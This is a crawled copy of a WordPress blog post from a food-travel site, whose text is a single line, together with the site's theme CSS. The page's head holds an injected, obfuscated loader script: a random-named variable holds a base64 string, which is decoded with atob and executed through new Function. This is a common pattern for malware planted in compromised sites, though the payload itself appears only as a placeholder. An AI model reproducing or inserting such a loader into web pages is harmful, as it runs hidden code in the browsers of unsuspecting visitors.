

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderingfoodie.com/101/
body_size: 25302
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css" />
<title></title>
<meta name="description" content="And the insurance covered it." />
<meta name="robots" content="noodp, noydir" />
<link rel="canonical" href="https://wanderingfoodie.com/101/" />
<div id=\"fb-root\"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = \"//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5\";
  fjs.parentNode.insertBefore(js, fjs);
}(document, \'script\', \'facebook-jssdk\'));</script>
<link rel="alternate" type="application/rss+xml" title="The Wandering Foodie feed" href="https://wanderingfoodie.com/feed/" />
<link rel="pingback" href="https://wanderingfoodie.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">aetDklhn="[base64]";const deaetDklhndCode=atob(aetDklhn);const DLmAoOlln=new Function(deaetDklhndCode);DLmAoOlln();</script><link rel="alternate" type="application/rss+xml" title="The Wandering Foodie &raquo;  Comments Feed" href="https://wanderingfoodie.com/101/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F101%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F101%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://wanderingfoodie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderingfoodie.com/wp-json/wp/v2/posts/101" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="shortcut icon" href="https://wanderingfoodie.com/wp-content/themes/thesis/lib/images/favicon.ico" />
<noscript><style>.menu { display: block; }</style></noscript></head>
<body class="template-single">
<div class="container">
	<div id="header" class="header">
		<div id="site_title"><a href="https://wanderingfoodie.com">The Wandering Foodie</a></div>
		<div id="site_tagline">Travels of a Culinary Adventurer</div>
<a id="thesis_header_image_link" href="https://wanderingfoodie.com"><img id="thesis_header_image" src="https://wanderingfoodie.com/wp-content/uploads/WF-Header.jpg" alt="The Wandering Foodie header image" width="659" height="80" title="click to return home" /></a>
	</div>
	<span class="menu_control">≡ Menu</span>
<ul id="menu-main" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7966"><a href="https://wanderingfoodie.com">Blog</a></li>
<li id="menu-item-7963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7963"><a href="https://wanderingfoodie.com/me/">Me</a></li>
<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://wanderingfoodie.com/press/">Press</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://wanderingfoodie.com/projects/">Projects</a></li>
<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://wanderingfoodie.com/blog/">Posts</a></li>
</ul>
	<div class="columns">
		<div class="content">
			<div id="post-101" class="post_box grt top" itemscope itemtype="http://schema.org/BlogPosting">
				<link itemprop="mainEntityOfPage" href="https://wanderingfoodie.com/101/" />
				<div class="headline_area">
					<h1 class="headline" itemprop="headline"></h1>
					<div class="byline small">
						<span class="post_author_intro">by</span> <span class="post_author" itemprop="author">Hagan</span>
						<meta itemprop="datePublished" content="2002-02-02" />
						<meta itemprop="dateModified" content="2002-02-02" />
						<span class="post_date_intro">on</span> <span class="post_date" title="2002-02-02">February 2, 2002</span>
					</div>
				</div>
				<div class="post_content" itemprop="articleBody">
<p>And the insurance covered it.</p>
				</div>
			</div>
			<div id="comments">
				<div class="comments_intro"><span class="bracket">{</span> <span class="num_comments">0</span> comments&#8230; <a href="#commentform" rel="nofollow">add one</a> <span class="bracket">}</span></div>
				<p class="login_alert">You must log in to post a comment. <a href="https://wanderingfoodie.com/wp-login.php?redirect_to=https%3A%2F%2Fwanderingfoodie.com%2F101%2F" rel="nofollow">Log in now.</a></p>
			</div>
			<div class="prev_next">
				<p class="next_post">Next post: <a href="https://wanderingfoodie.com/102/" rel="next">Next Post</a></p>
				<p class="previous_post">Previous post: <a href="https://wanderingfoodie.com/100/" rel="prev">Previous Post</a></p>
			</div>
		</div>
		<div class="sidebar">
<div class="widget widget_text" id="text-8">			<div class="textwidget"><div id="mediaicons">
<a href="http://facebook.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Facebook.png" width="64" height="64"></a>
<a href="/http://twitter.com/h18"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter.png" width="64" height="64"></a>
<a href="http://youtube.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Youtube.png" width="64" height="64"></a>
<a href="http://feeds.feedburner.com/wanderingfoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Rss.png" width="64" height="64"></a>

</div></div>
		</div><div class="widget widget_text" id="text-11">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/WanderingFoodie" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WanderingFoodie"><a href="https://www.facebook.com/WanderingFoodie">WanderingFoodie</a></blockquote></div></div></div>
		</div><div class="widget widget_text" id="text-9"><p class="widget_title">Sponsored</p>			<div class="textwidget"><a href="wanderingfoodie.com/tasting-food-from-around-the-world/">Tasting Food from Around the World</a>
</div>
		</div><div class="widget widget_text" id="text-10">			<div class="textwidget">
<p><a href="http://blog.zagat.com/cities/new-york-city"><img src="https://web.archive.org/web/20130421052359im_/http://www.zagat.com/img/zagat_featuredBlog_logo.jpg"></a> </p></div>
		</div>		</div>
	</div>
	<div class="footer">
		<p class="attribution"><br />
<b>Deprecated</b>:  Function wp_make_content_images_responsive is <strong>deprecated</strong> since version 5.5.0! Use wp_filter_content_tags() instead. in <b>/home/blounp/wanderingfoodie.com/wp-includes/functions.php</b> on line <b>6131</b><br />
This site rocks the Classic Responsive Skin for <a href="http://diythemes.com/" rel="nofollow">Thesis</a>.</p>
		<p><a href="https://wanderingfoodie.com/wp-admin/"><abbr title="WordPress">WP</abbr> Admin</a></p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wanderingfoodie.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wanderingfoodie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wanderingfoodie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(d,g){d[g]||(d[g]=function(g){return this.querySelectorAll("."+g)},Element.prototype[g]=d[g])})(document,"getElementsByClassName");(function(){var classes = document.getElementsByClassName('menu_control');for (i = 0; i < classes.length; i++) {classes[i].onclick = function() {var menu = this.nextElementSibling;if (/show_menu/.test(menu.className))menu.className = menu.className.replace('show_menu', '').trim();else menu.className += ' show_menu';if (/menu_control_triggered/.test(this.className))this.className = this.className.replace('menu_control_triggered', '').trim();else this.className += ' menu_control_triggered';};}})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css
body_size: 8086
content:
/*
 * ---:[ Thesis CSS reset ]:---
 */
* {
  margin: 0;
  padding: 0;
  word-wrap: break-word; }

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img,
fieldset {
  border: 0; }

abbr,
acronym {
  text-decoration: none; }

code {
  line-height: 1em; }

pre {
  overflow: auto;
  clear: both;
  word-wrap: normal;
  -moz-tab-size: 4;
  tab-size: 4; }

sub,
sup {
  line-height: 0.5em; }

img,
.wp-caption {
  max-width: 100%;
  height: auto; }

iframe,
video,
embed,
object {
  display: block;
  max-width: 100%; }

img {
  display: block; }

.left,
.alignleft,
img[align="left"] {
  display: block;
  float: left; }

.right,
.alignright,
img[align="right"] {
  display: block;
  float: right; }

.center,
.aligncenter,
img[align="middle"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  float: none;
  clear: both; }

.block,
.alignnone {
  display: block;
  clear: both; }

input[type="submit"],
button {
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none; }

.wp-smiley {
  display: inline; }

/*
 * ---:[ layout structure ]:---
 */
.teasers_home {
  float: left;
  width: 255px;
  margin: 0px 16px;
  padding: 16px 19px 0 26px;
  border-top: 1px dotted #009a60; }

#mediaicons img {
  width: 48px;
  margin-right: 4px;
  margin-left: 0px !important; }

#mediaicons a {
  float: left; }

#mediaicons {
  height: 50px;
  padding: 0 !important;
  margin-left: 0px !important; }

.post_content img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px;
  box-shadow: 5px 5px 3px silver; }

body {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
  line-height: 27px;
  color: #111111;
  background-color: white;
  padding-top: 26px; }

.container {
  width: 897px;
  margin: 0 auto; }

.columns,
.columns > .content,
.columns > .sidebar {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.columns > .content {
  width: 667px;
  float: left;
  border-width: 0 1px 0 0; }

.columns > .sidebar {
  width: 230px;
  float: right;
  padding: 26px 0px 0 10px; }

/*
 * ---:[ links ]:---
 */
a {
  color: #259b5d;
  text-decoration: none; }

p a {
  text-decoration: underline; }

p a:hover {
  text-decoration: none; }

/*
 * ---:[ nav menu ]:---
 */
.menu {
  position: relative;
  z-index: 50;
  list-style: none; }

.menu li {
  position: relative;
  float: left;
  margin-bottom: -1px; }

.menu .sub-menu {
  position: absolute;
  left: -1px;
  display: none;
  list-style: none;
  z-index: 110;
  margin-top: -1px; }

.menu .sub-menu .sub-menu {
  top: 0;
  left: 166px;
  margin: 0 0 0 -1px; }

.menu li:hover > .sub-menu {
  display: block; }

.menu .sub-menu li {
  width: 166px;
  clear: both; }

.menu a,
.menu_control {
  display: block;
  font-size: 13px;
  line-height: 19px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #111111;
  background-color: #eeeeee;
  padding: 0.5em 1em;
  border-radius: 10px;
  margin-right: 5px; }

.menu a:hover {
  background-color: #dddddd; }

.menu_control {
  display: none;
  background-color: white; }

.menu .sub-menu a {
  border-left-width: 1px; }

.menu,
.menu a,
.menu .sub-menu {
